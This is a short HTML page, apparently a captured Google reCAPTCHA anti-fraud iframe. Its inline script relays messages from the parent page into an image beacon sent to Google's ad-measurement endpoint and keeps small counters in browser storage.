<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x7LxUQu9NFxJTRsJPc40sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621568296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>